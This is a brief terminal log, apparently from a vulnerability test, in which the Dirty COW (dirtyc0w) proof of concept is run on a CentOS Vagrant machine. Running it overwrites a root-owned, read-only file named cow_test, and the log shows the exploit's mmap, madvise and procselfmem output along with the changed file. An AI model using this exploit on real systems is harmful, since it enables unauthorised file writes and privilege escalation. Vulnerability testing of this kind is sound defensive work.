 [vagrant@centos ~]$ cd /tmp/
cow_test dirtyc0w.c .ICE-unix/ ks-script-k5FYT1 vagrant-shell .XIM-unix/
dirtyc0w .font-unix/ ks-script-k2eksK .Test-unix/ .X11-unix/ yum.log
[vagrant@centos ~]$ cd /tmp/
[vagrant@centos tmp]$ ls -l
total 36
-r-----r--. 1 root root 12 Mar 16 04:26 cow_test
-rwxr-xr-x. 1 root root 13440 Mar 16 04:26 dirtyc0w
-rw-r--r--. 1 root root 2826 Mar 16 04:26 dirtyc0w.c
-rwx------. 1 root root 950 Jun 3 2015 ks-script-k2eksK
-rwx------. 1 root root 813 Jun 3 2015 ks-script-k5FYT1
-rwx--x--x. 1 vagrant vagrant 332 Mar 16 04:26 vagrant-shell
-rw-------. 1 root root 0 Jun 3 2015 yum.log
[vagrant@centos tmp]$ cat cow_test
i am locked
[vagrant@centos tmp]$ ./dirtyc0w cow_test 'now unlocked'
mmap 7f442d72b000
madvise 0
procselfmem 1200000000
[vagrant@centos tmp]$ cat cow_test
now unlocked[vagrant@centos tmp]$